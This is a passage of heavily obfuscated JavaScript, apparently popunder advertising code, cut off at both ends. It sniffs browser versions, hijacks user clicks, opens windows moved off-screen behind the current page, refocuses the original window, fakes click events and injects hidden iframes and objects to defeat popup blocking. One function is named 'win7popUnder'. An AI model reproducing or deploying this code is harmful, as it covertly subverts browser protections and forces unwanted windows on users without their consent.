10_12_[0-9]/[_0xbdeb[56]](_0xbbd4x2b),blackberry:/blackberry/[_0xbdeb[56]](_0xbbd4x2b),ios:/ipad|ipod|iphone/[_0xbdeb[56]](_0xbbd4x2b),fb:/fban\/fbios|fbav|fbios|fb_iab\/fb4a/[_0xbdeb[56]](_0xbbd4x2b),presto:/presto/[_0xbdeb[56]](_0xbbd4x2b),ieQuirksMode:( typeof _0xbbd4x2[_0xbdeb[57]]!== _0xbdeb[58])?_0xbbd4x2[_0xbdeb[57]]!== _0xbdeb[59]&& (/msie/[_0xbdeb[56]](_0xbbd4x2b))&& (!/opera/[_0xbdeb[56]](_0xbbd4x2b)):false};_0xbbd4xc[_0xbdeb[60]]= _0xbbd4x2b;_0xbbd4xc[_0xbdeb[61]]= false;try{_0xbbd4xc[_0xbdeb[61]]= navigator[_0xbdeb[63]][_0xbdeb[62]]}catch(e){};_0xbbd4xc[_0xbdeb[64]]= (_0xbbd4xc[_0xbdeb[65]])?(_0xbbd4x2b[_0xbdeb[66]](/.+(?:ri)[\/: ]([\d.]+)/)|| [])[1]:(_0xbbd4x2b[_0xbdeb[66]](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)|| [])[1];_0xbbd4xc[_0xbdeb[67]]= _0xbdeb[68] in  _0xbbd4x2[_0xbdeb[45]];_0xbbd4xc[_0xbdeb[69]]= parseInt(_0xbbd4xc[_0xbdeb[64]]);_0xbbd4xc[_0xbdeb[70]]= _0xbbd4xc[_0xbdeb[71]]|| _0xbbd4xc[_0xbdeb[72]]|| _0xbbd4xc[_0xbdeb[73]]|| _0xbbd4xc[_0xbdeb[74]]|| _0xbbd4xc[_0xbdeb[75]];return _0xbbd4xc})(navigator[_0xbdeb[52]]);_0xbbd4xf[_0xbdeb[76]]= _0xbdeb[77];if(_0xbbd4x2a[_0xbdeb[69]]> 45&& _0xbbd4x2a[_0xbdeb[78]]&&  !_0xbbd4x2a[_0xbdeb[70]]){_0xbbd4xf[_0xbdeb[76]]= _0xbdeb[79]};function _0xbbd4x2c(_0xbbd4x2d){return Math[_0xbdeb[82]]((Math[_0xbdeb[81]](36,_0xbbd4x2d+ 1)- Math[_0xbdeb[33]]()* Math[_0xbdeb[81]](36,_0xbbd4x2d))).toString(36)[_0xbdeb[80]](1)}var _0xbbd4x2e=_0xbdeb[83];_0xbbd4x2e+= _0xbbd4x2c(2);var _0xbbd4x2f=function(_0xbbd4x30,_0xbbd4x31,_0xbbd4x32){_0xbbd4x30= _0xbbd4x30|| _0xbdeb[6];_0xbbd4x31= _0xbbd4x31|| _0xbdeb[6];_0xbbd4x32= _0xbbd4x32|| function(){};if( typeof _0xbbd4x31== _0xbdeb[84]){_0xbbd4x32= _0xbbd4x31;_0xbbd4x31= _0xbdeb[85]};var _0xbbd4x33=_0xbdeb[86]+ Math[_0xbdeb[82]](Math[_0xbdeb[33]]()* 1000001);_0xbbd4x1[_0xbbd4x33]= function(_0xbbd4x34){_0xbbd4x32(_0xbbd4x34);try{delete _0xbbd4x1[_0xbbd4x33]}catch(e){}};if(_0xbbd4x30[_0xbdeb[30]](_0xbdeb[87])===  -1){_0xbbd4x30= _0xbbd4x30+ _0xbdeb[87]}else {_0xbbd4x30= _0xbbd4x30+ _0xbdeb[88]};var _0xbbd4x35=_0xbbd4x2[_0xbdeb[90]](_0xbdeb[89]);_0xbbd4x35[_0xbdeb[92]](_0xbdeb[91],_0xbbd4x30+ _0xbbd4x31+ _0xbdeb[20]+ _0xbbd4x33);var _0xbbd4x36;if( typeof _0xbbd4x2[_0xbdeb[93]]!== _0xbdeb[58]){_0xbbd4x36= _0xbbd4x2[_0xbdeb[93]][0]};if( typeof _0xbbd4x36== _0xbdeb[58]){_0xbbd4x36= _0xbbd4x2[_0xbdeb[36]](_0xbdeb[89])[0]};_0xbbd4x36[_0xbdeb[3]][_0xbdeb[94]](_0xbbd4x35)};var _0xbbd4x37=function(_0xbbd4x38){var _0xbbd4x39;switch(_0xbbd4x38){case _0xbdeb[96]:_0xbbd4x39= _0xbdeb[95];break;default:return false};if(_0xbbd4xf[_0xbdeb[97]]){if(_0xbbd4x38== _0xbdeb[98]&& _0xbbd4x1b){return true}else {_0xbbd4x1b= true};var _0xbbd4x3a=_0xbbd4x2[_0xbdeb[90]](_0xbdeb[99]),_0xbbd4x30=_0xbbd4xf[_0xbdeb[97]];_0xbbd4x30+= _0xbbd4x39;_0xbbd4x3a[_0xbdeb[101]][_0xbdeb[100]]= _0xbdeb[102];_0xbbd4x3a[_0xbdeb[101]][_0xbdeb[103]]= _0xbdeb[104];_0xbbd4x3a[_0xbdeb[91]]= _0xbbd4x30;_0xbbd4xab(_0xbbd4x3a);return true}};function _0xbbd4x3b(){var _0xbbd4x3c=_0xbbd4x1[_0xbdeb[106]](_0xbdeb[105]);if( typeof _0xbbd4x3c!= _0xbdeb[58]){_0xbbd4x3c[_0xbdeb[107]]();_0xbbd4x3c[_0xbdeb[108]]()}}function _0xbbd4x3d(_0xbbd4x3e){var _0xbbd4x3f=_0xbbd4x2[_0xbdeb[90]](_0xbdeb[109]),_0xbbd4x40=_0xbbd4x2[_0xbdeb[111]](_0xbdeb[110]);_0xbbd4x3f[_0xbdeb[112]]= _0xbbd4x3e|| _0xbdeb[113];_0xbbd4x2[_0xbdeb[35]][_0xbdeb[94]](_0xbbd4x3f);_0xbbd4x40[_0xbdeb[114]](_0xbdeb[34],true,true,_0xbbd4x1,0,0,0,0,0,false,false,true,true,0,null);_0xbbd4x3f[_0xbdeb[115]](_0xbbd4x40);_0xbbd4x3f[_0xbdeb[3]][_0xbdeb[4]](_0xbbd4x3f)}function _0xbbd4x41(_0xbbd4x42,_0xbbd4x32,_0xbbd4x43){if(_0xbbd4xf[_0xbdeb[116]]== true&& ( typeof _0xbbd4x2[_0xbbd4xf[_0xbdeb[117]]+ _0xbdeb[118]]!= _0xbdeb[58]&& _0xbbd4x2[_0xbbd4xf[_0xbdeb[117]]+ _0xbdeb[118]]=== true)){return 1};var _0xbbd4x43=_0xbbd4x43|| _0xbbd4xf[_0xbdeb[40]][_0xbdeb[46]];if(!_0xbbd4x43[_0xbdeb[119]]){return _0xbbd4x43[_0xbdeb[121]](_0xbdeb[120]+ _0xbbd4x42,_0xbbd4x32)};_0xbbd4x1[_0xbdeb[122]]= false;return _0xbbd4x43[_0xbdeb[119]](_0xbbd4x42,_0xbbd4x32,true)}function _0xbbd4x44(_0xbbd4x45,_0xbbd4x32,_0xbbd4x43){if(_0xbbd4xf[_0xbdeb[116]]== true&& ( typeof _0xbbd4x2[_0xbbd4xf[_0xbdeb[117]]+ _0xbdeb[118]]!= _0xbdeb[58]&& _0xbbd4x2[_0xbbd4xf[_0xbdeb[117]]+ _0xbdeb[118]]=== true)){_0xbbd4x2[_0xbbd4xf[_0xbdeb[117]]]= _0xbbd4x32;return 1};var _0xbbd4x43=_0xbbd4x43|| _0xbbd4xf[_0xbdeb[40]][_0xbdeb[46]];if(!_0xbbd4x43[_0xbdeb[123]]){return _0xbbd4x43[_0xbdeb[124]](_0xbdeb[120]+ _0xbbd4x45,_0xbbd4x32)};_0xbbd4x1[_0xbdeb[122]]= true;return _0xbbd4x43[_0xbdeb[123]](_0xbbd4x45,_0xbbd4x32,true)}function _0xbbd4x46(_0xbbd4x42){try{if(_0xbbd4x42[_0xbdeb[125]]!= 0&&  !_0xbbd4x2a[_0xbdeb[70]]){return}}catch(e){};_0xbbd4x41(_0xbbd4x1e,_0xbbd4x46);_0xbbd4x41(_0xbdeb[126],_0xbbd4x46);try{var _0xbbd4x47=_0xbbd4x92(_0xbbd4xf[_0xbdeb[127]]);if(_0xbbd4x42[_0xbdeb[128]]=== _0xbdeb[126]&&  typeof PointerEvent!== _0xbdeb[58]){var _0xbbd4x6=(_0xbdeb[129] in  _0xbbd4x42)?_0xbbd4x42[_0xbdeb[129]][_0xbdeb[130]]:_0xbbd4x42[_0xbdeb[130]];setTimeout(function(){var _0xbbd4x48= new PointerEvent(_0xbdeb[131]);_0xbbd4x48[_0xbdeb[132]](_0xbdeb[131],true,true);_0xbbd4x6[_0xbdeb[115]](_0xbbd4x48)},0)}}catch(e){};_0xbbd4x71()}function _0xbbd4x49(_0xbbd4x42){try{if(_0xbbd4x42[_0xbdeb[125]]!= 0&&  !_0xbbd4x2a[_0xbdeb[70]]){return}}catch(e){};_0xbbd4x41(_0xbbd4x1e,_0xbbd4x49);_0xbbd4x41(_0xbdeb[126],_0xbbd4x49);try{var _0xbbd4x4a=_0xbdeb[133]+ _0xbbd4xf[_0xbdeb[50]].toString()+ _0xbdeb[134]+ _0xbbd4xf[_0xbdeb[51]].toString()+ _0xbdeb[135]+ _0xbbd4xf[_0xbdeb[40]][_0xbdeb[43]][_0xbdeb[136]]+ _0xbdeb[137]+ _0xbbd4xf[_0xbdeb[40]][_0xbdeb[43]][_0xbdeb[138]];var _0xbbd4x4b=_0xbbd4x92(_0xbbd4xf[_0xbdeb[127]],_0xbbd4x4a)}catch(e){};_0xbbd4x71()}var _0xbbd4x4c=function(){var _0xbbd4x4d=_0xbbd4x2[_0xbdeb[90]](_0xbdeb[139]);_0xbbd4x4d[_0xbdeb[50]]= 0;_0xbbd4x4d[_0xbdeb[51]]= 0;_0xbbd4x4d[_0xbdeb[140]]= _0xbdeb[141];var _0xbbd4x4e=_0xbdeb[142]+ _0xbdeb[143];_0xbbd4x4e+= _0xbdeb[6]+ _0xbdeb[144]+ _0xbdeb[145]+ _0xbdeb[146]+ _0xbdeb[147]+ _0xbdeb[148]+ _0xbdeb[149]+ _0xbdeb[150]+ _0xbdeb[151];_0xbbd4x4e+= _0xbdeb[152]+ _0xbdeb[153];_0xbbd4x4d[_0xbdeb[154]]= _0xbbd4x4e;_0xbbd4x2[_0xbdeb[35]][_0xbdeb[94]](_0xbbd4x4d);var _0xbbd4x4f=function(){if(_0xbbd4x4d){_0xbbd4x4d[_0xbdeb[155]][_0xbdeb[4]](_0xbbd4x4d);_0xbbd4x4d= null}};_0xbbd4x2[_0xbdeb[35]][_0xbdeb[156]]= _0xbbd4x4f;setTimeout(_0xbbd4x4f,500)};var _0xbbd4x50=function(){var _0xbbd4x51=function(){var _0xbbd4x52,_0xbbd4x53,_0xbbd4x54=null,_0xbbd4x55=this;this[_0xbdeb[157]]= function(){_0xbbd4x52= _0xbbd4x1[_0xbdeb[106]](_0xbdeb[105],_0xbbd4xf[_0xbdeb[127]],_0xbdeb[158]);_0xbbd4x1[_0xbdeb[160]][_0xbdeb[159]](_0xbbd4x52);_0xbbd4x52[_0xbdeb[162]](0,navigator[_0xbdeb[52]][_0xbdeb[30]](_0xbdeb[161])!==  -1?0:1);_0xbbd4x52[_0xbdeb[163]](9999,9999);_0xbbd4x52[_0xbdeb[165]](function(){_0xbbd4x55[_0xbdeb[164]](true)},6E4);_0xbbd4x53= _0xbbd4x52[_0xbdeb[167]](function(){if(_0xbbd4x52[_0xbdeb[46]][_0xbdeb[166]]()){return};_0xbbd4x55[_0xbdeb[164]]()},100);return this};this[_0xbdeb[168]]= function(){return _0xbbd4x52};this[_0xbdeb[169]]= function(_0xbbd4x56){if(!_0xbbd4x56){return};_0xbbd4x54= _0xbbd4x54|| {};if(_0xbbd4x56[_0xbdeb[170]]){_0xbbd4x54[_0xbdeb[170]]= _0xbbd4x56[_0xbdeb[170]]};if(_0xbbd4x56[_0xbdeb[39]]){_0xbbd4x54[_0xbdeb[39]]= _0xbbd4x56[_0xbdeb[39]]};if(_0xbbd4x56[_0xbdeb[51]]){_0xbbd4x54[_0xbdeb[51]]= _0xbbd4x56[_0xbdeb[51]]};if(_0xbbd4x56[_0xbdeb[50]]){_0xbbd4x54[_0xbdeb[50]]= _0xbbd4x56[_0xbdeb[50]]};if(_0xbbd4x56[_0xbdeb[37]]){_0xbbd4x54[_0xbdeb[37]]= _0xbbd4x56[_0xbdeb[37]]}};this[_0xbdeb[164]]= function(_0xbbd4x57){if(!_0xbbd4x54|| (!_0xbbd4x54[_0xbdeb[37]]|| (this[_0xbdeb[168]]()[_0xbdeb[46]][_0xbdeb[166]]()||  !this[_0xbdeb[168]]()[_0xbdeb[171]][_0xbdeb[46]][_0xbdeb[166]]()))){if(_0xbbd4x57){this[_0xbdeb[168]]()[_0xbdeb[108]]()};return};this[_0xbdeb[168]]()[_0xbdeb[172]](_0xbbd4x53);this[_0xbdeb[168]]()[_0xbdeb[163]](_0xbbd4x54[_0xbdeb[170]],_0xbbd4x54[_0xbdeb[39]]);this[_0xbdeb[168]]()[_0xbdeb[162]](_0xbbd4x54[_0xbdeb[50]],_0xbbd4x54[_0xbdeb[51]]);this[_0xbdeb[168]]()[_0xbdeb[173]][_0xbdeb[112]]= _0xbbd4x54[_0xbdeb[37]];var _0xbbd4x58= new CustomEvent(_0xbdeb[174]);_0xbbd4x2[_0xbdeb[35]][_0xbdeb[115]](_0xbbd4x58)}};var _0xbbd4x59=function(_0xbbd4x11,_0xbbd4x30,_0xbbd4x5a,_0xbbd4x5b,_0xbbd4x5c,_0xbbd4x5d){var _0xbbd4x5e= new _0xbbd4x51(),_0xbbd4x5f=false,_0xbbd4x60,_0xbbd4x61,_0xbbd4x62,_0xbbd4x53,_0xbbd4x63;var _0xbbd4x64=function(){_0xbbd4x1[_0xbdeb[172]](_0xbbd4x53);_0xbbd4x1[_0xbdeb[175]](_0xbbd4x63);_0xbbd4x60[_0xbdeb[91]]= _0xbdeb[105];_0xbbd4x1[_0xbdeb[46]][_0xbdeb[35]][_0xbdeb[4]](_0xbbd4x60)};_0xbbd4x5e[_0xbdeb[157]]();_0xbbd4x5e[_0xbdeb[169]]({url:_0xbbd4x30,left:_0xbbd4x5a,top:_0xbbd4x5b,height:_0xbbd4x5c,width:_0xbbd4x5d});_0xbbd4x60= _0xbbd4x1[_0xbdeb[46]][_0xbdeb[90]](_0xbdeb[139]);_0xbbd4x60[_0xbdeb[101]][_0xbdeb[100]]= _0xbdeb[102];_0xbbd4x1[_0xbdeb[46]][_0xbdeb[35]][_0xbdeb[94]](_0xbbd4x60);_0xbbd4x61= _0xbbd4x60[_0xbdeb[176]];_0xbbd4x62= _0xbbd4x61[_0xbdeb[90]](_0xbdeb[177]);_0xbbd4x61[_0xbdeb[35]][_0xbdeb[94]](_0xbbd4x62);_0xbbd4x62[_0xbdeb[178]]= _0xbdeb[179]+ _0xbbd4x2e+ _0xbdeb[180];_0xbbd4x53= _0xbbd4x1[_0xbdeb[167]](function(){var _0xbbd4x65;try{_0xbbd4x65= _0xbbd4x5e[_0xbdeb[168]]()[_0xbdeb[46]][_0xbdeb[166]]()}catch(v){_0xbbd4x64();return};if(_0xbbd4x5f&&  !_0xbbd4x65){_0xbbd4x64();_0xbbd4x5e[_0xbdeb[164]]()};_0xbbd4x5f= _0xbbd4x65},1);_0xbbd4x63= _0xbbd4x1[_0xbdeb[165]](_0xbbd4x64,2E3);return _0xbbd4x5e[_0xbdeb[168]]()};var _0xbbd4x66=function(_0xbbd4x56){var _0xbbd4x67;var _0xbbd4x68=_0xbbd4x6c();_0xbbd4x67= _0xbbd4x59(_0xbbd4xf[_0xbdeb[127]],_0xbbd4x56[_0xbdeb[37]],_0xbbd4x68[_0xbdeb[170]]+ (_0xbbd4x68[_0xbdeb[50]]- _0xbbd4x56[_0xbdeb[50]])/ 2,_0xbbd4x68[_0xbdeb[39]]+ (_0xbbd4x68[_0xbdeb[51]]- _0xbbd4x56[_0xbdeb[51]])/ 2,_0xbbd4x56[_0xbdeb[51]],_0xbbd4x56[_0xbdeb[50]]);_0xbbd4x44(_0xbdeb[34],_0xbbd4x6a,_0xbbd4x2[_0xbdeb[35]]);_0xbbd4x44(_0xbdeb[174],_0xbbd4x69,_0xbbd4x2[_0xbdeb[35]]);return !!_0xbbd4x67};var _0xbbd4x69=function(){_0xbbd4x41(_0xbdeb[34],_0xbbd4x6a,_0xbbd4x2[_0xbdeb[35]]);if(_0xbbd4x6b[_0xbdeb[181]]){_0xbbd4x6b[_0xbdeb[181]][_0xbdeb[130]][_0xbdeb[34]]()}};var _0xbbd4x6a=function(_0xbbd4x42){_0xbbd4x6b[_0xbdeb[181]]= _0xbbd4x42;_0xbbd4x42[_0xbdeb[182]]();_0xbbd4x42[_0xbdeb[183]]()};var _0xbbd4x6b={clickEventToPropagate:null};_0xbbd4x66({url:_0xbbd4xf[_0xbdeb[37]],width:_0xbbd4xf[_0xbdeb[50]].toString(),height:_0xbbd4xf[_0xbdeb[51]].toString()})};var _0xbbd4x6c=function(){return {height:_0xbbd4x1[_0xbdeb[184]]|| _0xbbd4x2[_0xbdeb[45]][_0xbdeb[49]],width:_0xbbd4x1[_0xbdeb[185]]|| _0xbbd4x2[_0xbdeb[45]][_0xbdeb[44]],left:_0xbbd4x1[_0xbdeb[186]]|| _0xbbd4x1[_0xbdeb[136]]|| 0,top:_0xbbd4x1[_0xbdeb[187]]|| _0xbbd4x1[_0xbdeb[138]]|| 0}};function _0xbbd4x6d(_0xbbd4x42){try{if(_0xbbd4x42[_0xbdeb[125]]!= 0&&  !_0xbbd4x2a[_0xbdeb[70]]){return}}catch(e){};if(_0xbbd4x2a[_0xbdeb[78]]&&  !_0xbbd4x2a[_0xbdeb[70]]&& _0xbbd4x2a[_0xbdeb[69]]> 48){_0xbbd4x41(_0xbbd4x1e,_0xbbd4x6d);_0xbbd4x41(_0xbdeb[126],_0xbbd4x6d);if(_0xbbd4x2a[_0xbdeb[69]]< 56){_0xbbd4x50(_0xbbd4x42)}else {if(_0xbbd4x2a[_0xbdeb[188]]&& _0xbbd4x2a[_0xbdeb[69]]< 58){win7popUnder[_0xbdeb[157]]({event:_0xbbd4x42,url:_0xbbd4xf[_0xbdeb[37]],host:_0xbbd4xf[_0xbdeb[189]]})}else {if(_0xbbd4x2a[_0xbdeb[78]]&& _0xbbd4x2a[_0xbdeb[69]]>= 57&& _0xbbd4x2a[_0xbdeb[190]]&& _0xbbd4x2a[_0xbdeb[191]]){}else {_0xbbd4x49(_0xbbd4x42);_0xbbd4x4c()}}}}else {try{if((_0xbbd4x42[_0xbdeb[125]]!= 0&&  !_0xbbd4x2a[_0xbdeb[70]])|| (_0xbbd4x73()&& _0xbbd4x2a[_0xbdeb[69]]> 45)){return}}catch(e){};_0xbbd4x41(_0xbbd4x1e,_0xbbd4x6d);_0xbbd4x41(_0xbdeb[126],_0xbbd4x6d);var _0xbbd4x4a=_0xbdeb[192]+ _0xbbd4xf[_0xbdeb[50]].toString()+ _0xbdeb[134]+ _0xbbd4xf[_0xbdeb[51]].toString()+ _0xbdeb[135]+ _0xbbd4xf[_0xbdeb[40]][_0xbdeb[43]][_0xbdeb[136]]+ _0xbdeb[137]+ _0xbbd4xf[_0xbdeb[40]][_0xbdeb[43]][_0xbdeb[138]];var _0xbbd4x4b=_0xbbd4x92(_0xbbd4xf[_0xbdeb[127]],_0xbbd4x4a);try{if( typeof _0xbbd4x4b!= _0xbdeb[58]){_0xbbd4x4b[_0xbdeb[193]]();_0xbbd4x4b[_0xbdeb[171]][_0xbdeb[43]][_0xbdeb[107]]();_0xbbd4xf[_0xbdeb[40]][_0xbdeb[43]][_0xbdeb[107]]();if(_0xbbd4x2a[_0xbdeb[194]]){_0xbbd4x3b()};if(_0xbbd4x2a[_0xbdeb[195]]){if(_0xbbd4x2a[_0xbdeb[78]]&& _0xbbd4x2a[_0xbdeb[69]]< 41){_0xbbd4x3d()}else {if(_0xbbd4x2a[_0xbdeb[78]]|| _0xbbd4x2a[_0xbdeb[55]]){var _0xbbd4x6e=_0xbbd4x2[_0xbdeb[196]](_0xbbd4x1f,_0xbbd4x20);var _0xbbd4x6f=_0xbbd4x6e[_0xbdeb[198]][_0xbdeb[197]]();if(_0xbbd4x6f== _0xbdeb[199]|| _0xbbd4x6f== _0xbdeb[200]|| _0xbbd4x6f== _0xbdeb[201]|| _0xbbd4x6f== _0xbdeb[202]){_0xbbd4x6e[_0xbdeb[107]]()};_0xbbd4x6e[_0xbdeb[34]]()}};if(_0xbbd4x2a[_0xbdeb[65]]){_0xbbd4x3b()}};if(_0xbbd4x2a[_0xbdeb[203]]){setTimeout(function(){_0xbbd4x4b[_0xbdeb[193]]();_0xbbd4x4b[_0xbdeb[171]][_0xbdeb[43]][_0xbdeb[107]]();_0xbbd4xf[_0xbdeb[40]][_0xbdeb[43]][_0xbdeb[38]][_0xbdeb[43]][_0xbdeb[107]]();_0xbbd4xf[_0xbdeb[40]][_0xbdeb[43]][_0xbdeb[107]]()},25)}}}catch(e){}};_0xbbd4x71()}function _0xbbd4x70(){if(_0xbbd4x73()&&  typeof _0xbbd4x1c== _0xbdeb[58]){_0xbbd4x78();_0xbbd4x76()};if(_0xbbd4x2a[_0xbdeb[78]]){_0xbbd4x1e= _0xbdeb[126];if(_0xbbd4x2a[_0xbdeb[69]]< 49&& _0xbbd4x2a[_0xbdeb[69]]> 42){_0xbbd4x1e= _0xbdeb[34]}};if(_0xbbd4x2a[_0xbdeb[70]]&& _0xbbd4x2a[_0xbdeb[67]]){_0xbbd4x1e= _0xbdeb[126]};if(_0xbbd4x2a[_0xbdeb[70]]|| _0xbbd4x2a[_0xbdeb[72]]){_0xbbd4x1e= _0xbdeb[204]};if(_0xbbd4xf[_0xbdeb[127]]== _0xbdeb[6]){_0xbbd4xf[_0xbdeb[127]]= _0xbdeb[205]+ Math[_0xbdeb[33]](0,51261231).toString()[_0xbdeb[32]](_0xbdeb[31],_0xbdeb[6])}}function _0xbbd4x71(){if(_0xbbd4xf[_0xbdeb[116]]){_0xbbd4xf[_0xbdeb[116]]= false;_0xbbd4xf[_0xbdeb[117]]= _0xbdeb[6]};var _0xbbd4x72= typeof _0xbbd4x1c;if(_0xbbd4x73()&& (_0xbbd4x72== _0xbdeb[206]|| _0xbbd4x72== _0xbdeb[84])){_0xbbd4x82();_0xbbd4x77()};if(_0xbbd4xf[_0xbdeb[207]]> 0){_0xbbd4xc6();_0xbbd4xf[_0xbdeb[208]]= 0;setTimeout(_0xbbd4x66,_0xbbd4xbc(_0xbbd4xf[_0xbdeb[207]]));_0xbbd4x23++};if(_0xbbd4xf[_0xbdeb[127]]&& _0xbbd4xf[_0xbdeb[127]][_0xbdeb[7]](0,6)== _0xbdeb[205]){_0xbbd4xf[_0xbdeb[127]]= _0xbdeb[6]};_0xbbd4xf[_0xbdeb[37]]= _0xbdeb[6]}function _0xbbd4x73(){return !_0xbbd4x2a[_0xbdeb[70]]&&  !_0xbbd4x2a[_0xbdeb[190]] && _0xbbd4x2a[_0xbdeb[61]] && ((_0xbbd4x2a[_0xbdeb[78]]&& _0xbbd4x2a[_0xbdeb[69]]> 42&& _0xbbd4x2a[_0xbdeb[69]]< 49)|| (_0xbbd4x2a[_0xbdeb[55]]&& _0xbbd4x2a[_0xbdeb[69]]< 36&&  !_0xbbd4x2a[_0xbdeb[209]])) && _0xbbd4xf[_0xbdeb[128]]== _0xbdeb[210]}function _0xbbd4x74(_0xbbd4x42){_0xbbd4x1f= _0xbbd4x42[_0xbdeb[211]];_0xbbd4x20= _0xbbd4x42[_0xbdeb[212]]}function _0xbbd4x75(_0xbbd4x42){try{if(_0xbbd4x42[_0xbdeb[125]]== 0&&  typeof _0xbbd4x1c!= _0xbdeb[58]){_0xbbd4x1c[_0xbdeb[101]][_0xbdeb[50]]= _0xbbd4xf[_0xbdeb[41]]+ _0xbdeb[213];_0xbbd4x1c[_0xbdeb[101]][_0xbdeb[51]]= _0xbbd4xf[_0xbdeb[47]]+ _0xbdeb[213]}}catch(e){}}function _0xbbd4x76(){_0xbbd4xf[_0xbdeb[40]][_0xbdeb[46]][_0xbdeb[123]](_0xbdeb[214],_0xbbd4x74,false);_0xbbd4xf[_0xbdeb[40]][_0xbdeb[46]][_0xbdeb[123]](_0xbdeb[126],_0xbbd4x75,false)}function _0xbbd4x77(){_0xbbd4xf[_0xbdeb[40]][_0xbdeb[46]][_0xbdeb[119]](_0xbdeb[214],_0xbbd4x74,false);_0xbbd4xf[_0xbdeb[40]][_0xbdeb[46]][_0xbdeb[119]](_0xbdeb[126],_0xbbd4x75,false)}function _0xbbd4x78(){var _0xbbd4x79=_0xbdeb[215],_0xbbd4x7a=_0xbdeb[216],_0xbbd4x7b=_0xbdeb[217],_0xbbd4x7c=_0xbdeb[205]+ _0xbbd4x1d;_0xbbd4x1c= _0xbbd4x2[_0xbdeb[90]](_0xbdeb[206]);var _0xbbd4x7d=_0xbbd4x2[_0xbdeb[90]](_0xbbd4x7b),_0xbbd4x7e=_0xbbd4x2[_0xbdeb[90]](_0xbbd4x7b),_0xbbd4x7f=_0xbbd4x2[_0xbdeb[90]](_0xbbd4x7b),_0xbbd4x80=_0xbbd4x2[_0xbdeb[90]](_0xbbd4x7b);_0xbbd4x1c[_0xbdeb[92]](_0xbdeb[128],_0xbdeb[62]);_0xbbd4x1c[_0xbdeb[92]](_0xbdeb[140],_0xbbd4x7c);_0xbbd4x1c[_0xbdeb[92]](_0xbbd4x79,_0xbbd4x7c);_0xbbd4x1c[_0xbdeb[92]](_0xbdeb[218],_0xbbd4x7c);_0xbbd4x1c[_0xbdeb[92]](_0xbdeb[219],_0xbbd4xf[_0xbdeb[189]]+ _0xbdeb[220]+ _0xbbd4xf[_0xbdeb[76]]);_0xbbd4x1c[_0xbdeb[92]](_0xbdeb[101],_0xbdeb[221]);_0xbbd4x1c[_0xbdeb[92]](_0xbdeb[222],_0xbdeb[223]+ _0xbbd4x1d);_0xbbd4x7d[_0xbdeb[92]](_0xbbd4x79,_0xbdeb[224]);_0xbbd4x7d[_0xbdeb[92]](_0xbbd4x7a,_0xbdeb[225]);_0xbbd4x7e[_0xbdeb[92]](_0xbbd4x79,_0xbdeb[226]);_0xbbd4x7e[_0xbdeb[92]](_0xbbd4x7a,_0xbdeb[24]);_0xbbd4x7f[_0xbdeb[92]](_0xbbd4x79,_0xbdeb[227]);_0xbbd4x7f[_0xbdeb[92]](_0xbbd4x7a,_0xbdeb[228]);_0xbbd4x80[_0xbdeb[92]](_0xbbd4x79,_0xbdeb[229]);_0xbbd4x80[_0xbdeb[92]](_0xbbd4x7a,_0xbdeb[23]);_0xbbd4x1c[_0xbdeb[94]](_0xbbd4x7d);_0xbbd4x1c[_0xbdeb[94]](_0xbbd4x7e);_0xbbd4x1c[_0xbdeb[94]](_0xbbd4x80);_0xbbd4x1c[_0xbdeb[94]](_0xbbd4x7f);_0xbbd4x81()}function _0xbbd4x81(){if(_0xbbd4xa8()){_0xbbd4xaa();if( typeof _0xbbd4xf[_0xbdeb[35]][_0xbdeb[230]]!= _0xbdeb[58]){_0xbbd4xf[_0xbdeb[35]][_0xbdeb[231]](_0xbbd4x1c,_0xbbd4xf[_0xbdeb[35]][_0xbdeb[230]])}else {_0xbbd4xf[_0xbdeb[35]][_0xbdeb[94]](_0xbbd4x1c)}}else {setTimeout(_0xbbd4x81,150)}}function _0xbbd4x82(){try{_0xbbd4xf[_0xbdeb[35]][_0xbdeb[4]](_0xbbd4x1c);_0xbbd4x1c= undefined}catch(e){}}function _0xbbd4x83(_0xbbd4x45,_0xbbd4x84,_0xbbd4x85){setTimeout(function(){_0xbbd4x70();_0xbbd4x44(_0xbbd4x45,_0xbbd4x84)},_0xbbd4xbc(_0xbbd4x85))}function _0xbbd4x86(_0xbbd4x42){try{if(_0xbbd4x42[_0xbdeb[125]]!= 0&&  !_0xbbd4x2a[_0xbdeb[70]]){return}}catch(e){};_0xbbd4x41(_0xbbd4x1e,_0xbbd4x86);_0xbbd4x41(_0xbdeb[126],_0xbbd4x86);var _0xbbd4x87=_0xbbd4x92(_0xbbd4xf[_0xbdeb[127]]);try{if( typeof _0xbbd4x87!= _0xbdeb[58]){_0xbbd4x87[_0xbdeb[193]]();_0xbbd4x87[_0xbdeb[171]][_0xbdeb[43]][_0xbdeb[107]]();_0xbbd4xf[_0xbdeb[40]][_0xbdeb[43]][_0xbdeb[107]]();if(_0xbbd4x2a[_0xbdeb[194]]){setTimeout(function(){var _0xbbd4x88=_0xbbd4x1[_0xbdeb[234]](_0xbdeb[232],null,_0xbdeb[233]);_0xbbd4x88[_0xbdeb[171]][_0xbdeb[43]][_0xbdeb[107]]();_0xbbd4x87[_0xbdeb[108]]()},100)};if(_0xbbd4x2a[_0xbdeb[195]]){if(_0xbbd4x2a[_0xbdeb[78]]&& _0xbbd4x2a[_0xbdeb[69]]< 41){_0xbbd4x3d()}else {if(_0xbbd4x2a[_0xbdeb[78]]){obj[_0xbdeb[171]][_0xbdeb[43]][_0xbdeb[107]]();_0xbbd4x87[_0xbdeb[108]]()}};if(_0xbbd4x2a[_0xbdeb[65]]){_0xbbd4x3b()}};if(_0xbbd4x2a[_0xbdeb[203]]){setTimeout(function(){_0xbbd4x87[_0xbdeb[193]]();_0xbbd4x87[_0xbdeb[171]][_0xbdeb[43]][_0xbdeb[107]]();_0xbbd4x1[_0xbdeb[38]][_0xbdeb[43]][_0xbdeb[107]]();_0xbbd4xf[_0xbdeb[40]][_0xbdeb[43]][_0xbdeb[107]]()},25)}}}catch(e){};_0xbbd4x71()}function _0xbbd4x89(_0xbbd4x42){try{if(_0xbbd4x42[_0xbdeb[125]]!= 0&&  !_0xbbd4x2a[_0xbdeb[70]]&&  typeof (_0xbbd4x42[_0xbdeb[235]][0])== _0xbdeb[58]){return}}catch(e){};_0xbbd4x41(_0xbbd4x1e,_0xbbd4x89);_0xbbd4x41(_0xbdeb[204],_0xbbd4x89);_0xbbd4x41(_0xbdeb[236],_0xbbd4x89);var _0xbbd4x8a=_0xbbd4x10[_0xbdeb[238]](_0xbdeb[237]);var _0xbbd4x8b=parseInt(Date[_0xbdeb[1]]()/ 1000);try{var _0xbbd4x8c=_0xbbd4xf[_0xbdeb[207]]|| 